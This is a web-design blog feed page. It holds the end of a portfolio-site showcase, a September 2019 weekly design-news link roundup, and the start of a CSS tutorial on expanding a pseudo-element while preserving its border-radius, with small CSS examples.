
Aimee Sy

Aimee Sy’s portfolio embraces pastels, a print-inspired layout, and… iframes with zoomed-out websites in them? I can’t recall if it’s the first time I’ve ever seen that approach, but it’s certainly striking either way. The sites are semi-usable and browseable (another word I just made up according to my spellcheck).


Overall, while this portfolio is mostly built from familiar elements, the final product feels quite distinct.

Platform: Cargo, Backdrop


Feed

Feed delivers another simple, minimalist site that does what it says on the tin. As their name suggests, they do seem to prefer a style of layout that looks a bit like a “feed”, and they make liberal use of lazy-loading to create an effect that looks like infinite scrolling (but actually isn’t). It’s a great way to sort of lead people further in to the design and available content.

Platform: Craft CMS

Source

Categories: Designing, Others Tags:

Popular Design News of the Week: September 2, 2019 – September 8, 2019

September 8th, 2019 No comments

Every week users submit a lot of interesting stuff on our sister site Webdesigner News, highlighting great content from around the web that can be of interest to web designers.

The best way to keep track of all the great stories and news being posted is simply to check out the Webdesigner News site, however, in case you missed some here’s a quick and useful compilation of the most popular designer news that we curated from the past week.

Note that this is only a very small selection of the links that were posted, so don’t miss out and subscribe to our newsletter and follow the site daily for all the news.

Organize your WordPress Media Library with Folders

The Apple Logo is (probably) Going to Start Looking a Little Different

8 Fantastic Examples of Variable Fonts in Action


Dark Patterns – Hall of Shame

Design System Management: 7 Steps to Enhance ROI and UX

10 Bites of UX Wisdom Every Designer Should Know

Abstrakt.design – 13 Free Illustrations

Designing Dark Mode

Best Tools for Graphic Designers in 2019

Cancel Vs Close: Design to Distinguish the Difference

Nobody Liked That: YouTube Kills Exact Public Subscriber Count

CSS Vertical Align: Techniques and Examples

Illustrator Guides & Grids

A Beginner’s Guide to Scrollytelling

Sorry not Sorry

How to Get Better at Embracing Unknowns

Golden Ratio: Everything You Need to Know

10 CSS Fixed Backgrounds


Design Critiques at Figma

The Life of a Solo UX Designer

Why Side Projects are Great for Business

Creating an Interactive Report with Google Data Studio

Accepting your Limitations as a Web Designer

Maximize your Next Big Career Move with this Tool

If You Want to Make the World a Better Place, Start with your Day Job

Want more? No problem! Keep track of top design news from around the web with Webdesigner News.

Source

Categories: Designing, Others Tags:

Various Methods for Expanding a Box While Preserving the Border Radius

September 6th, 2019 No comments
Animated gif recording the CodePen expanding box effect on hover.

?I’ve recently noticed an interesting change on CodePen: on hovering the pens on the homepage, there’s a rectangle with rounded corners expanding in the back.

Expanding box effect on the CodePen homepage.

Being the curious creature that I am, I had to check how this works! Turns out, the rectangle in the back is an absolutely positioned ::after pseudo-element.


Collage. On the left side, there is a DevTools screenshot showing the initial styles applied on the ::after pseudo-element. The relevant ones are those making it absolutely positioned with an offset of 1rem from the top and left and with an offset of -1rem from the right and bottom. On the right side, we have an illustration of these styles, showing the parent element box, the ::after box and the offsets between their edges.
Initial ::after styles. A positive offset goes inwards from the parent’s padding limit, while a negative one goes outwards.

On :hover, its offsets are overridden and, combined with the transition, we get the expanding box effect.


Collage. On the left side, there is a DevTools screenshot showing the :hover styles applied on the ::after pseudo-element. These are all offsets overriding the initial ones and making the boundary of the ::after shift outwards by 2rem in all directions except the right. On the right side, we have an illustration of these styles, showing the parent element box, the ::after box and the offsets between their edges.
The ::after styles on :hover.

The right property has the same value (-1rem) in both the initial and the :hover rule sets, so it’s unnecessary to override it, but all the other offsets move by 2rem outwards (from 1rem to -1rem for the top and left offsets and from -1rem to -3rem for the bottom offset)

One thing to notice here is that the ::after pseudo-element has a border-radius of 10px which gets preserved as it expands. Which got me to think about what methods we have for expanding/shrinking (pseudo-) elements while preserving their border-radius. How many can you think of? Let me know if you have ideas that haven’t been included below, where we take a look at a bunch of options and see which is best suited for what situation.

Changing offsets

This is the method used on CodePen and it works really well in this particular situation for a bunch of reasons. First off, it has great support. It also works when the expanding (pseudo-) element is responsive, with no fixed dimensions and, at the same time, the amount by which it expands is fixed (a rem value). It also works for expanding in more than two directions (top, bottom and left in this particular case).

There are however a couple of caveats we need to be aware of.

First, our expanding element cannot have position: static. This is not a problem in the context of the CodePen use case since the ::after pseudo-element needs to be absolutely positioned anyway in order to be placed underneath the rest of this parent’s content.

Second, going overboard with offset animations (as well as, in general, animating any property that affects layout with box properties the way offsets, margins, border widths, paddings or dimensions do) can negatively impact performance. Again, this is not something of concern here, we only have a little transition on :hover, no big deal.

Changing dimensions

Instead of changing offsets, we could change dimensions instead. However, this is a method that works if we want our (pseudo-) element to expand in, at most, two directions. Otherwise, we need to change offsets as well. In order to better understand this, let’s consider the CodePen situation where we want our ::after pseudo-elements to expand in three directions (top, bottom and left).

The relevant initial sizing info is the following:

.single-item::after {
  top: 1rem;
  right: -1rem;
  bottom: -1rem;
  left: 1rem;
}

Since opposing offsets (the topbottom and leftright pairs) cancel each other (1rem - 1rem = 0), it results that the pseudo-element’s dimensions are equal to those of its parent (or 100% of the parent’s dimensions).

So we can re-write the above as:

.single-item::after {
  top: 1rem;
  right: -1rem;
  width: 100%;
  height: 100%;
}

On :hover, we increase the width by 2rem to the left and the height by 4rem, 2rem to the top and 2rem to the bottom. However, just writing:

.single-item::after {
  width: calc(100% + 2rem);
  height: calc(100% + 4rem);
}

…is not enough, as this makes the height increase the downward direction by 4rem instead of increasing it by 2rem up and 2rem down. The following demo illustrates this (put :focus on or hover over the items to see how the ::after pseudo-element expands):

See the Pen by thebabydino (@thebabydino) on CodePen.

We’d need to update the top property as well in order to get the desired effect:

.single-item::after {
  top: -1rem;
  width: calc(100% + 2rem);
  height: calc(100% + 4rem);
}

Which works, as it can be seen below:

See the Pen by thebabydino (@thebabydino) on CodePen.

But, to be honest, this feels less desirable than changing offsets alone.

